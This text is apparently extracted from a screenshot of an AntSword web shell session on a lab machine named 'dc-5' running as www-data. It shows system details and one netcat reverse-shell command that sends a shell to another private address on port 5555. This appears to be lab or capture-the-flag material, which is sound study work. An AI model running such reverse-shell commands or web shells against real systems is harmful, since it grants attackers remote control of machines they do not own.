 中国蚁剑
AntSword 编辑 窗口 调试
192.168.174.143 >_ 192.168.174.143
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux dc-5 3.16.0-4-amd64 #1 SMP Debian 3.16.51-2 (2017-12-03) x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ nc 192.168.174.133 5555 -e /bin/sh
(www-data:/var/www/html) $